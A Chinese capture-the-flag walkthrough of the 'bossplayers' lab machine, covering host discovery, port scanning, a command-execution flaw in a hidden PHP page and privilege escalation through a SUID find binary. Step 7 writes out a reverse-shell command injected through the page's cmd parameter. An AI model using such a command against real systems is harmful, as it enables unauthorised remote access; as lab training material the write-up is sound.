CTF bossplayers 靶机

WAYs: robots.txt文件提供线索,命令执行漏洞获得反弹shell suid命令提升权限



1:netdiscover 发现主机地址192.168.1.109



2:使用namp进行端口扫描发现打开了80和22端口



3:fuzz目录看能否有什么线索





4:挨个访问发现robots.txt 一串base32加密的密码 但是可能现在没什么用,我们审计源码发现注释了一串base64加密后的代码,我们解密发现是这php页面。



5:通过这个页面发现有代码执行漏洞

6:我们尝试一下是否存在



7:我们尝试反弹shell

Kali开启监听

http://192.168.1.109/workinginprogress.php?cmd=nc 192.168.1.4 666 -e /bin/sh





8:我们获取标准shell



9:我们看是否存在suid提权,存在find命令提权



10:提权成功



11:查看root目录下的flag

11:解密

CTF bossplayers 靶机的更多相关文章

- 22. CTF综合靶机渗透(十五)

靶机说明: Game of Thrones Hacking CTF This is a challenge-game to measure your hacking skills. Set in Ga ...

- 21. CTF综合靶机渗透(十四)

靶机说明: I created this machine to help others learn some basic CTF hacking strategies and some tools. ...

- 20. CTF综合靶机渗透(十三)

靶机说明: Wellcome to "PwnLab: init", my first Boot2Root virtual machine. Meant to be easy, I ...

- 18. CTF综合靶机渗透(十一)

靶机描述: SkyDog Con CTF 2016 - Catch Me If You Can 难度:初学者/中级 说明:CTF是虚拟机,在虚拟箱中工作效果最好.下载OVA文件打开虚拟框,然后选择文件 ...

- 15. CTF综合靶机渗透(八)

VM Name: BlackMarket VM Description: BlackMarket VM presented at Brisbane SecTalks BNE0x1B (28th Ses ...

- 14. CTF综合靶机渗透(七)

靶机说明 NinevehV0.3.7z是一个难度为初级到中级的BooT2Root/CTF挑战. VM虚机配置有静态IP地址(192.168.0.150) 目标 Boot to root:获得root权 ...

- 13. CTF综合靶机渗透(六)

靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/CTF挑战. VM虚机配置有静态IP地址(192.168.110.140),需要将虚拟机网卡设置为host-only方式组网,并 ...

- 10. CTF综合靶机渗透(三)

靶机说明 斗牛犬工业公司最近将其网站污损,并由恶意德国牧羊犬黑客团队拥有.这是否意味着有更多的漏洞可以利用?你为什么不知道?:) 这是标准的Boot-to-Root.你唯一的目标是进入根目录并看到祝贺 ...

- 25. CTF综合靶机渗透(17)

靶机链接 https://www.vulnhub.com/entry/the-ether-evilscience,212 运行环境 本靶机提供了VMware的镜像,从Vulnhub下载之后解压,运行v ...

随机推荐

- layui 魔改:富文本编辑器添加上传视频功能

甲方又整新需求了:富文本编辑器需要可以传视频. layui本身的富文本编辑器没有传视频的功能,所以,又到了咱们魔改的时候了. 友情提醒,富文本编辑器 layedit 只有layui的V1版有,V2版没 ...

- vue 应用 :多语言显示

<template> <div class="hello2"> <page-content> </page-content> < ...

- Python 编程语言的核心是什么?

01 Python 编程语言的核心是什么? 为什么要问这个问题? 我想要用Python实现WebAssembly,这并不是什么秘密.这不仅可以让Python进入浏览器,而且由于iOS和Andr ...

- 全卷积神经网络FCN详解(附带Tensorflow详解代码实现)

一.导论 在图像语义分割领域,困扰了计算机科学家很多年的一个问题则是我们如何才能将我们感兴趣的对象和不感兴趣的对象分别分割开来呢?比如我们有一只小猫的图片,怎样才能够通过计算机自己对图像进行识别达到将 ...

- 前端学习(二):head标签

进击のpython ***** 前端学习--head标签 head标签中的相关标签,是看不见摸不着的,仅仅是对应用于网页的一些基础信息(元信息) 前面说的是青春版,完整的head应该是这样的 !< ...

- Error: no such table: device;的问题的解决,去掉表名device后面的分号;

sqlite> .mode csvsqlite> .import device.txt device;Error: no such table: device;sqlite> .im ...

- Lua学习入门(代码块)

). if then else if a < then b = else b = end ). if elseif else then if a < then b = elseif a = ...

- Day03_企业权限管理(SSM整合)

学于黑马程序员和传智播客联合做的教学项目 感谢 黑马程序员官网 传智播客官网 个人根据教程的每天的工作进度的代码和资料 密码:cti5 b站在线视频 微信搜索"艺术行者",关注并回 ...

- pass 出错问题

''' a = 10 b = 8 print("a>b") if a>b else pass pass 为何报错问题: 第一部分:print 第二部分:("a ...

- 每日一道 LeetCode (2):整数反转

题目:整数反转 题目来源:https://leetcode-cn.com/problems/reverse-integer 给出一个 32 位的有符号整数,你需要将这个整数中每位上的数字进行反转. 示 ...